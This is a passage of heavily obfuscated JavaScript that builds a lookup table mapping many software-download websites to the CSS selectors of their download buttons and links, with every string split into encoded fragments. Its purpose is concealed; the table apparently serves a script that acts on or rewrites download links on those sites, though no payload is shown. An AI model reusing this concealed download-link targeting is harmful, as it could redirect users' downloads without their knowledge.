'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x43c)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+'6y.'+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x537)+'88.'+'com']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x3a2)+a0_0xfe90e4(0x28a)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x41a)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wnl'+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x462)+a0_0xfe90e4(0x40c)+'i.n'+'et']=['.dt'+'l-d'+'own'+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x19f)+'yi.'+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x342)+a0_0xfe90e4(0x527)+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x394)+a0_0xfe90e4(0x37a)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x52c)+a0_0xfe90e4(0x330)+a0_0xfe90e4(0x366)]=['.to'+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+a0_0xfe90e4(0x24c)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'-bt'+a0_0xfe90e4(0x404)+'\x20a'],a0_0x18b820['m.a'+a0_0xfe90e4(0x308)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x242)+'-gu'+'ide'+a0_0xfe90e4(0x1e2)+'Up-'+a0_0xfe90e4(0x38d)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+'kbu'+a0_0xfe90e4(0x521)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['and'+a0_0xfe90e4(0x320)+'d.a'+a0_0xfe90e4(0x420)+a0_0xfe90e4(0x241)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tns'+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x3de)+a0_0xfe90e4(0x35e)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x280)+'not'+a0_0xfe90e4(0x517)+'p_d'+'own'+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.cl'+a0_0xfe90e4(0x511)+'9.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'an',a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x15e)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x26e)+'com']=['.do'+'wn'],a0_0x18b820['www'+a0_0xfe90e4(0x31c)+'lun'+'tan'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3d8)+'z.g'+a0_0xfe90e4(0x519)+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x27c)+a0_0xfe90e4(0x4f5)+'mlu'+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x156)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x18e)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+'n.c'+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x307)+a0_0xfe90e4(0x356)+'mlu'+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['tyj'+a0_0xfe90e4(0x356)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4ba)+a0_0xfe90e4(0x399)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x20b)+a0_0xfe90e4(0x202)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mxj'+'m.g'+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x2db)+a0_0xfe90e4(0x24a)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x192)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+'com']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ce)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x209)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820['gw.'+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e4)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3f0)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x481)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x279)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x364)+'gml'+'unt'+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x25b)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['oth'+a0_0xfe90e4(0x240)+'gml'+'unt'+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x211)+a0_0xfe90e4(0x408)+a0_0xfe90e4(0x3fa)+a0_0xfe90e4(0x4e5)+a0_0xfe90e4(0x366)]=['.An'+'Det'+'CLS'+'\x20.a'+a0_0xfe90e4(0x2cf)+a0_0xfe90e4(0x550)],a0_0x18b820['www'+a0_0xfe90e4(0x4f4)+'me1'+'717'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x541)+'_co'+'n\x20a'],a0_0x18b820['m.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x54a)+'7.c'+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c0)+a0_0xfe90e4(0x257)+a0_0xfe90e4(0x36d)+'.cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x2ad)+a0_0xfe90e4(0x183)+a0_0xfe90e4(0x48d)+'n']=[a0_0xfe90e4(0x230)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x306)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+a0_0xfe90e4(0x4aa)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x230)+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x487)+a0_0xfe90e4(0x529)+a0_0xfe90e4(0x459)+'tyy'+'w.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4c2)+a0_0xfe90e4(0x38d)+'2',a0_0xfe90e4(0x158)+'tto'+a0_0xfe90e4(0x258)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x225)+'fla'+a0_0xfe90e4(0x481)+'cn']=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+'p\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4a0)+'ash'+a0_0xfe90e4(0x30d)]=['.do'+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x2a6)+a0_0xfe90e4(0x30f)+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ff)+'e.1'+'23c'+'ha.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mti'+'me.'+a0_0xfe90e4(0x2bc)+'cha'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnL'+a0_0xfe90e4(0x48b)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+a0_0xfe90e4(0x22e)+a0_0xfe90e4(0x16a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x1ff)+a0_0xfe90e4(0x522)+'e\x20a'],a0_0x18b820['m.4'+'399'+a0_0xfe90e4(0x206)+a0_0xfe90e4(0x33e)+'om']=['.m-'+'dow'+a0_0xfe90e4(0x324)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x509)+a0_0xfe90e4(0x3f8)+'om']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'huj'+'u5.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x383)+a0_0xfe90e4(0x538)+a0_0xfe90e4(0x301)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x367)+'n\x20a'],a0_0x18b820['m.p'+a0_0xfe90e4(0x49a)+'ouy'+a0_0xfe90e4(0x295)+'com']=[a0_0xfe90e4(0x48c)+'nkB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x14f)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x4e5)+'cn']=[a0_0xfe90e4(0x40b)+'btn'+'\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+'-de'+a0_0xfe90e4(0x30f)+'l-h'+a0_0xfe90e4(0x2d7)+'er\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'0cs'+a0_0xfe90e4(0x187)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x15d)+a0_0xfe90e4(0x2c3)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x34e)+'gam'+a0_0xfe90e4(0x2aa)+'x\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ez'+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820['m.e'+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1ae)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x17d)+'i56'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d.s'+a0_0xfe90e4(0x548)+a0_0xfe90e4(0x50f)+a0_0xfe90e4(0x416)+'om']=['.to'+'pdo'+'wn\x20'+'a\x20','.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x543)+'\x20im'+'g',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+a0_0xfe90e4(0x4ac)+'mg'],a0_0x18b820['bk.'+a0_0xfe90e4(0x297)+a0_0xfe90e4(0x3d3)+a0_0xfe90e4(0x4a6)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x465)+a0_0xfe90e4(0x33c)+'ji.'+'com']=[a0_0xfe90e4(0x32b)+a0_0xfe90e4(0x376)+'ns\x20'+'.az'+a0_0xfe90e4(0x38d)+'1\x20a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x47b)+a0_0xfe90e4(0x2a3)+'.co'+'m']=[a0_0xfe90e4(0x392)+'wn-'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x1d6)+a0_0xfe90e4(0x393)+'-1'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ne'+'wyx'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x426)+a0_0xfe90e4(0x41e)+a0_0xfe90e4(0x38a)+a0_0xfe90e4(0x1f3)+'wn',a0_0xfe90e4(0x49c)+a0_0xfe90e4(0x321)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x4e9)+'x.n'+'et']=['.ms'+'-bt'+'ns\x20'+'a',a0_0xfe90e4(0x318)+a0_0xfe90e4(0x381)+a0_0xfe90e4(0x461)+'inf'+a0_0xfe90e4(0x52b)],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1c4)+'dre'+a0_0xfe90e4(0x545)+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+a0_0xfe90e4(0x256)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'n\x20a'],a0_0x18b820['tes'+a0_0xfe90e4(0x157)+a0_0xfe90e4(0x26f)+a0_0xfe90e4(0x194)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x1ae)+'om']=['.bt'+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1f7)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x42c)+a0_0xfe90e4(0x373)+'com']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x28c)+a0_0xfe90e4(0x212)+'l\x20l'+a0_0xfe90e4(0x3ab)],a0_0x18b820['m.f'+a0_0xfe90e4(0x370)+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x503)+a0_0xfe90e4(0x365)+a0_0xfe90e4(0x3ab)],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+a0_0xfe90e4(0x414)+a0_0xfe90e4(0x30e)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x50d)+'eye'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x207)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x54c)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x51b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d),'.ad'+'dre'+a0_0xfe90e4(0x545)+'a'],a0_0x18b820[a0_0xfe90e4(0x39f)+'nne'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x540)+a0_0xfe90e4(0x203)+a0_0xfe90e4(0x4b0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x37d)+'net'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x4a5)+'roc'+'ivi'+a0_0xfe90e4(0x21c)+'t']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4f2)+a0_0xfe90e4(0x231)+a0_0xfe90e4(0x1b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.zr'+'ing'+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820['zri'+'ng.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x31a)+'ar3'+a0_0xfe90e4(0x224)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20a','#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820['www'+'.wa'+a0_0xfe90e4(0x2de)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.69'+a0_0xfe90e4(0x542)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1bc)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820['www'+a0_0xfe90e4(0x26b)+a0_0xfe90e4(0x415)+'g.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x228)+'dg.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f2)+'ez.'+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+a0_0xfe90e4(0x480)],a0_0x18b820[a0_0xfe90e4(0x409)+a0_0xfe90e4(0x2fe)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x2a6)+'tai'+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+'oks'+a0_0xfe90e4(0x489)+'.co'+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x4b1)+a0_0xfe90e4(0x487)+'t.c'+'om']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a1)+a0_0xfe90e4(0x160)+'cn']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x536)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+a0_0xfe90e4(0x3bb)+a0_0xfe90e4(0x32d)+'com']=[a0_0xfe90e4(0x413)+a0_0xfe90e4(0x1b8)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x1ba)+a0_0xfe90e4(0x2af)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ki'+'nds'+'oft'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x54b)+'sof'+a0_0xfe90e4(0x1d9)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+'liv'+'.cn']=['.do'+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['m.d'+a0_0xfe90e4(0x2d3)+'v.c'+'n']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x421)+a0_0xfe90e4(0x369)+a0_0xfe90e4(0x521)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x347)+a0_0xfe90e4(0x315)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x2f5)+'oad'+a0_0xfe90e4(0x3d7)+a0_0xfe90e4(0x352)+'i','.do'+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+a0_0xfe90e4(0x21c)+'t']=['.bt'+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x396)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+'.ne'+'t']=['.bt'+a0_0xfe90e4(0x426)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x31a)+'zsk'+'y.n'+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x223)+a0_0xfe90e4(0x3b7)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+'n-w'+a0_0xfe90e4(0x4cf)+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4fd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x28e)+a0_0xfe90e4(0x26e)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x29d)+'c99'+a0_0xfe90e4